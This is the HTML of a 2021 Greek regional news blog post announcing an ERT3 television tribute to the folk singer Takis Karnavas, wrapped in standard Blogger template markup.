<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Astakos-News'>
<span itemprop='name'>Astakos-News</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2021/03/3_22.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2021/03/3_22.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-03-22T13:29:00+02:00'>Δευτέρα, Μαρτίου 22, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' rel='tag'>Πολιτισμός,</a>
</span>
<div class='sharethis-inline-share-buttons'></div>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6070800397743969350' itemprop='articleBody'>
<meta content='Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 &quot;Ελλήνων Δρώμενα&quot; Α&#39; ΠΡΟΒΟΛΗ: Τρίτη 22.3.2021, 18.00 στην ΕΡΤ3. Οι τραγουδ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s828/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="419" data-original-width="828" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s16000/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg" /></a></div><br /><div><div style="text-align: center;"><b>Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"</b></div><div style="text-align: center;"><b>Α' ΠΡΟΒΟΛΗ: Τρίτη 22.3.2021, 18.00 στην ΕΡΤ3.</b></div><div><br /></div><div>Οι τραγουδιστικοί δρόμοι της ένδοξης εποχής του δημοτικού τραγουδιού, που δημιούργησαν σπουδαίες μορφές οι οποίες καθόρισαν την ιστορική συνέχειά του, είναι διανθισμένοι από τις ανεπανάληπτες ερμηνείες του τραγουδιστή Τάκη Καρναβά.<div><br /></div><div>Ο Τάκης Καρναβάς είναι ένας από τους σημαντικότερους εκπρόσωπους του δημοτικού και &#171;νεοδημοτικού&#187; τραγουδιού. Με την μοναδική φωνή του και τα τραγούδια του, που έχουν σαν κύρια καταγωγή την δυτική Ελλάδα, έχουν γαλουχηθεί τρείς γενεές θαυμαστών του, ενώ ακόμη και σήμερα, η διάδοση και ο θαυμασμός συνεχίζονται αυξανόμενα στους νεότερους. Ο τραγουδιστής Τάκης Καρναβάς μη ακολουθώντας τα συμβατικά πρότυπα της εποχής του, έγινε είδωλο της διασκέδασης με μεγάλη ακτίνα επιρροής και επίδρασης. Από τις πανηγυρικές εκδηλώσεις ολόκληρης της δυτικής και κεντρικής Ελλάδας έως τα νυχτερινά δημοτικά &#171;κέντρα&#187; διασκέδασης των πόλεων, κινητοποιούσε τον κόσμο της &#171;λαϊκής&#187; διασκέδασης για συμμετοχή στο αληθινό γλέντι, με δημοτικά τραγούδια.&nbsp;</div><div><br /></div><div>Ο αξεπέραστος τρόπος που τραγουδούσε παραμένει αμίμητος, λόγω της ιδιαίτερης χροιάς της φωνής του και της μοναδικής τεχνικής του.&nbsp;</div><div><br /></div><div>Ιδιαίτερα αγαπητός πλέον σε όλη την Ελλάδα, αντιπροσωπεύει μια εποχή που το δημοτικό και το &#171;νεοδημοτικό&#187;, με την ηλεκτρική ενίσχυση του ήχου και την εισαγωγή ηλεκτρικών οργάνων, καθιερώθηκε και πρωτοστατεί μέχρι σήμερα στα μουσικοχορευτικά γεγονότα της επαρχίας και των πόλεων.&nbsp;</div><div><br /></div><div>Το αποτύπωμα της εποχής εκείνης είναι σημαντικό και αναμφισβήτητο, αφού μέχρι και σήμερα παραμένουν ενεργά όλα εκείνα τα στοιχεία που χαρακτήρισαν την &#171;νέα&#187; εποχή του τρόπου της λαϊκής - πανηγυρικής διασκέδασης.&nbsp;</div><div><br /></div><div>Ο φακός της εκπομπής ερεύνησε τους τόπους και συνάντησε τους ανθρώπους εκείνους, που βηματίζοντας στις πανηγυρικές πλατείες του ονομαστού Ξηρόμερου, δημιούργησαν το αξεπέραστο τραγουδιστικό &#171;είδωλο&#187; Τάκης Καρναβάς... </div><div><br /></div><div><br /></div></div></div>
<iframe width="724" height="398" src="https://www.youtube.com/embed/gsDmn958rIk" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Ετικέτες</span>
<a href='https://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' rel='tag'># Πολιτισμός</a>
</span>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.astakos-news.gr/2021/03/3_22.html&title=Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>ΚΟΙΝΟΠΟΙΗΣΗ			</a>
</li>
<li class='ty-twitter'>
<a data-text='Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"' data-url='https://www.astakos-news.gr/2021/03/3_22.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-whatsapp'>
<whatsapp href='https://www.astakos-news.gr/2021/03/3_22.html' text='Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα" >> https://www.astakos-news.gr/2021/03/3_22.html' rel='nofollow' target='_blank'><span class='fa fa-whatsapp'></span>Whatsapp</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>ΣΧΟΛΙΟ	</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5lPy8ZgaLt4rMxND5sBS26lEzZ4JyRmpxE8TzD_IL26CYyR3FS8ySg4fcleVLBVytT0NRGuJN5ML1WLVqQlzz7xVfmbFFPq-37Xu4CBW1Bs4yAYPZqoJoQzyYA_OMt0/s220/facebook_logo.png' width='140'/>
<p>
<b>Σχετικά με το Astakos-News</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2021/03/blog-post_75.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2021/03/blog-post_53.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Πολιτισμός
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Admin
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Astakos-News</span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2021/03/3_22.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2021/03/3_22.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-03-22T13:29:00+02:00'>Δευτέρα, Μαρτίου 22, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1776126430726903972/6070800397743969350' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=6070800397743969350&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=6070800397743969350&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=6070800397743969350&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=6070800397743969350&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=6070800397743969350&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
ΞšΞ&#177;Ο&#8222;Ξ&#183;Ξ&#179;ΞΏΟ&#129;Ξ&#8213;Ξ&#177;
<a href='https://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' rel='tag'>Πολιτισμός</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>Όλα τα σχόλια θα εμφανίζονται μετά την έγκρισή τους από τους διαχειριστές του Astakos-News. Υβριστικά σχόλια ή σχόλια που δεν έχουν σχέση με το παραπάνω άρθρο, δεν θα δημοσιεύονται. Τα σχόλια και τα κείμενα των αναγνωστών εκφράζουν τους ίδιους και δεν υιοθετούνται κατ&#39; ανάγκη από την παρούσα ιστοσελίδα.</p>
<a href='https://www.blogger.com/comment/frame/1776126430726903972?po=6070800397743969350&hl=el&saa=85391&origin=https://www.astakos-news.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3897733913"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2021/03/blog-post_75.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2021/03/blog-post_53.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.astakos-news.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.astakos-news.gr/feeds/6070800397743969350/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.astakos-news.gr/2021/03/3_22.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>
</div>
<style scoped="" type="text/css">
.lalulintas{width:100%;height:100px;background:#d1d5d8;margin:0 auto;position:relative;}
.rambuhijau{background:rgba(255,255,255,0.15);position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Astakos-News</h2>
<div class='widget-content'>
<span>Ειδήσεις και θέματα από τον Αστακό Αιτωλοακαρνανίας, την ευρύτερη περιοχή του Ξηρομέρου, την υπόλοιπη Ελλάδα και τον Κόσμο! Κάντε like στη σελίδα μας στο <a href="https://www.facebook.com/AstakosNewsAitoloakarnanias/"><b>facebook<b></b></b></a> για να μαθαίνετε όλα τα νέα!</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/AstakosNewsAitoloakarnanias/'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/astakosnews'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://instagram.com/astakos_news'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_sidebar(1)_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4719442047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FACEBOOK- KANTE LIKE ΣΤΗ ΣΕΛΙΔΑ ΜΑΣ</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAstakosNewsAitoloakarnanias%2F&tabs&width=350&height=140&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=434105356643123" width="350" height="140" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<center><div class="g-ytsubscribe" data-channelid="UC9FndXxviGoI_WEm-ooGi2w" data-layout="full" data-count="default"></div><center></center></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRFbPCirEuZGVkvpAgjGDs5IZrvRi0uZxPvEloSKXXIW6ZXfzCftsSzo1IStvdpEikQMBKf4blHKvLkQ1sw3k7UZ2ss6MQjE0OARPs2CKiufUtJU1YFLhbucBlGbGOvnwYasNluw4aYEtHSZm-eMYCuHcCUbiWaO7HVRdRqnCOXLwjcVn9GfH3yBde6svV=s350' width='350'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='239' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMlshVoewIsuQX2TBXN2CR0FAki6neTAchmjCltjnYEWJ5blDjDRRCX2xBjYcgmvr5Rb73pyOEj6BDGdzfkjLLeH87ncL_DVfkY1sug1yIiCRnE8WM6O07fShGYYtiuaAPYhcMxpZjdi0EZFct6dpFbEOtZyltNPu1BmyT46JboudluMVMbFAcLaaPUg=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!' height='251' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhL9Jph5zP-DiWmskGpOyV0Io4nhLxOjj0Hh96AhoXF-p-t8OxwIR69m5-xxiXnjEZ4zy3EiDjhevOJQ9AE-PNo7m7vOPveNlZpiLawotj5h5QoVaM687-mCeOyT5bnfahwTPYkSCWSrgRETRhNp5lGFhuGSvLt1ggW_ZFXmAB9zTj_b4PSa1ucfEs2zI=s356' width='356'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>
<img alt='Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/s72-c/opou%20iparxei%20ellada%20astakos%202026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>
<img alt='Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/s72-w640-c-h418/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/1-14-2026.html'>
<img alt='Πρόγραμμα «Από το Α έως το Ω: Μία Ακαδημία για Γονείς»: 1η συνάντηση την Τετάρτη 14 Ιανουαρίου 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqGY1k79sKmnIjq20_1IZRx3yM9LOJCizvyeJJVw2g0CWUewrVCL0VZTrbtfPAefQByxBIH2-TceIYGVbaBI7hsJs9NkKGAI2HwGygaxA9WhkG1Dv0vLlJJQ4UDRNK_PuSjROHwQ7X1GF3BxfY4Wd6Qo7S6y7Iegku8OPT7rhquZXGBzKO8EowE8muE7A/s72-c/dimos_xiromeroy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/1-14-2026.html'>Πρόγραμμα &#171;Από το Α έως το Ω: Μία Ακαδημία για Γονείς&#187;: 1η συνάντηση την Τετάρτη 14 Ιανουαρίου 2026</a></div>
<div class='item-snippet'>Ο Δήμος Ξηρομέρου από τον Σεπτέμβριο του 2020 είναι μέλος του Δικτύου Υγιών Πόλεων και στο πλαίσιο αυτό συμμετέχει στις δράσεις και στις εκδ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_11.html'>
<img alt='Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU/s72-c/11-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_11.html'>Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού</a></div>
<div class='item-snippet'>Σας θυμίζουμε οτι αύριο Σάββατο 10 Ιανουαρίου  θα πραγματοποιηθεί η κοπή της Πρωτοχρονιάτικης πίτας μας, στο ΚΤΗΜΑ ΙΟΝΙΟ,   Ώρα: 21:00  με Ζ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_67.html'>
<img alt='Βλάβες στον ηλεκτροφωτισμό λόγω της σφοδρής κακοκαιρίας σε τμήματα του Αστακού και άλλες κοινότητες του Δήμου Ξηρομέρου' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YQKcbal-bAk8cIXWSimdQKC05ItVhsjORNKtBEI-1wrd7WMLGH_yT-FVLnuh8Haup1TigKLdSzb2q5HX3dJBuQPW3ncsa99quAUIKTxCY5xvjuktbRIciMpYiQmCHjvEQYusU7sZcwfT1H1OjU3M3NjfF3_c7WGKY0Bh3pgfdsf0cAecWc3vED2owDk/s72-c/dei.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_67.html'>Βλάβες στον ηλεκτροφωτισμό λόγω της σφοδρής κακοκαιρίας σε τμήματα του Αστακού και άλλες κοινότητες του Δήμου Ξηρομέρου</a></div>
<div class='item-snippet'>ΑΝΑΚΟΙΝΩΣΗ Λόγω της σφοδρής κακοκαιρίας και των ισχυρών ανέμων, προβλήματα παρουσιάζει ο δημοτικός ηλεκτροφωτισμός σε κομμάτια του οικισμού ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ΣΧΟΛΙΑ</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://news.google.com/publications/CAAqBwgKMOjAmgswgsuyAw?oc=3&ceid=GR:el'>
<img alt='' height='170' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjILPqzWH3VLHot0YuD8z08zniG4LPXMgw3zgaPuTkvcLh1Fm6XLISwKRQcR-3_mSUlF6vBa9pgm3ebHcN47Ce_n2ZsV88gPd3C7IexfFMBM6CX-uYEU9HlMwJEZoYXoT5y7It5YErn4Us/s1600/astakos-news+google.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
